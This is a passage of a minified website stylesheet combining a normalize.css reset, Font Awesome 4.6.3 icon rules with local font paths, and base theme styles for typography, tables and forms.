 */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(assets/fonts/fontawesome-webfont.eot);src:url(assets/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format("embedded-opentype"),url(assets/fonts/fontawesome-webfont.woff2) format("woff2"),url(assets/fonts/fontawesome-webfont.woff) format("woff"),url(assets/fonts/fontawesome-webfont.ttf) format("truetype"),url(assets/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 1em/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.2857142857em;text-align:center}.fa-ul{padding-left:0;margin-left:2.1428571429em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.1428571429em;width:2.1428571429em;top:.1428571429em;text-align:center}.fa-li.fa-lg{left:-1.8571428571em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-close:before,.fa-remove:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-cog:before,.fa-gear:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-repeat:before,.fa-rotate-right:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-exclamation-triangle:before,.fa-warning:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-cogs:before,.fa-gears:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-floppy-o:before,.fa-save:before{content:""}.fa-square:before{content:""}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-sort:before,.fa-unsorted:before{content:""}.fa-sort-desc:before,.fa-sort-down:before{content:""}.fa-sort-asc:before,.fa-sort-up:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-gavel:before,.fa-legal:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-bolt:before,.fa-flash:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-clipboard:before,.fa-paste:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-chain-broken:before,.fa-unlink:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:""}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:""}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:""}.fa-eur:before,.fa-euro:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-inr:before,.fa-rupee:before{content:""}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:""}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:""}.fa-krw:before,.fa-won:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-try:before,.fa-turkish-lira:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-bank:before,.fa-institution:before,.fa-university:before{content:""}.fa-graduation-cap:before,.fa-mortar-board:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:""}.fa-file-archive-o:before,.fa-file-zip-o:before{content:""}.fa-file-audio-o:before,.fa-file-sound-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:""}.fa-empire:before,.fa-ge:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-paper-plane:before,.fa-send:before{content:""}.fa-paper-plane-o:before,.fa-send-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-bed:before,.fa-hotel:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-y-combinator:before,.fa-yc:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery-full:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-television:before,.fa-tv:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}.fa-reddit-alien:before{content:""}.fa-edge:before{content:""}.fa-credit-card-alt:before{content:""}.fa-codiepie:before{content:""}.fa-modx:before{content:""}.fa-fort-awesome:before{content:""}.fa-usb:before{content:""}.fa-product-hunt:before{content:""}.fa-mixcloud:before{content:""}.fa-scribd:before{content:""}.fa-pause-circle:before{content:""}.fa-pause-circle-o:before{content:""}.fa-stop-circle:before{content:""}.fa-stop-circle-o:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-hashtag:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-percent:before{content:""}.fa-gitlab:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpforms:before{content:""}.fa-envira:before{content:""}.fa-universal-access:before{content:""}.fa-wheelchair-alt:before{content:""}.fa-question-circle-o:before{content:""}.fa-blind:before{content:""}.fa-audio-description:before{content:""}.fa-volume-control-phone:before{content:""}.fa-braille:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:""}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-sign-language:before,.fa-signing:before{content:""}.fa-low-vision:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-pied-piper:before{content:""}.fa-first-order:before{content:""}.fa-yoast:before{content:""}.fa-themeisle:before{content:""}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:""}.fa-fa:before,.fa-font-awesome:before{content:""}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}body{-ms-word-wrap:break-word;word-wrap:break-word}body,button,input,textarea{color:#333;font-family:"Open Sans",HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;line-height:1.618;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;font-weight:400}select{max-width:100%;color:initial;border:1px solid #eaeaea;font-family:"Open Sans",HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif}h1,h2,h3,h4,h5,h6{font-weight:700;margin:0 0 .5407911001em;color:#000}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:700}.alpha,h1{font-size:2.617924em;line-height:1.214}.beta,h2{font-size:2em;line-height:1.214}.beta+h3,h2+h3{border-top:1px solid #eaeaea;padding-top:.5407911001em}.gamma,h3{font-size:1.618em;font-weight:600}.delta,h4{font-size:1.41575em;font-weight:700}h5{font-size:1.3em}h6{font-size:1.2em}.alpha,.beta,.delta,.gamma{display:block}blockquote+h2,blockquote+h3,blockquote+h4,blockquote+header h2,form+h2,form+h3,form+h4,form+header h2,ol+h2,ol+h3,ol+h4,ol+header h2,p+h2,p+h3,p+h4,p+header h2,table+h2,table+h3,table+h4,table+header h2,ul+h2,ul+h3,ul+h4,ul+header h2{margin-top:1em}hr{background-color:#ccc;border:0;height:1px;margin:0 0 1em}p{margin:0 0 1em}ol,ul{margin:0 0 1em 3em;padding:0}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1em}dt{font-weight:700}dd{margin:0 0 1.618em}b,strong{font-weight:700}dfn,i{font-style:italic}blockquote{background:#f9f9f9;border-left:8px solid #ccc;padding:.8em;quotes:"“" "”" "‘" "’";margin:0 0 1em 0}blockquote p:last-child{margin-bottom:0}address{margin:0 0 1em}pre{background:rgba(0,0,0,.1);font-family:"Courier 10 Pitch",Courier,monospace;margin-bottom:1.618em;padding:1.618em;overflow:auto;max-width:100%}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;background-color:rgba(0,0,0,.05);padding:.202em .5407911001em}abbr,acronym{border-bottom:1px dotted #666;cursor:help}ins,mark{text-decoration:none;font-weight:700;background:0 0}sub,sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}small{font-size:75%}big{font-size:125%}figure{margin:0}table{margin:0 0 1em;width:100%}th{font-weight:700}a{color:#cb2027;text-decoration:none;font-weight:400;-webkit-transition:all .25s linear;-moz-transition:all .25s linear;-o-transition:all .25s linear;-ms-transition:all .25s linear;transition:all .25s linear}a:focus{outline:0}.basepress-cute *{font-family:"Comic Sans MS",sans-serif}*{box-sizing:border-box}body{color:#333;font-size:16px;font-size:1.6rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:1.625}html{-webkit-font-smoothing:antialiased;font-size:62.5%}*,::after,::before{box-sizing:inherit}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ol,ul{list-style:none}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;text-align:left;width:100%;table-layout:fixed}tbody th{font-weight:400}td,th{padding:8px 15px;text-align:left;border:1px solid #ddd}form{margin-bottom:1.618em}button,input,select,textarea{border-radius:2px;font-size:100%;margin:0;vertical-align:baseline}button,input[type=button],input[type=reset],input[type=submit]{border:0;background:#fafafa;border:1px solid #eaeaea;color:#333;cursor:pointer;padding:.6180469716em 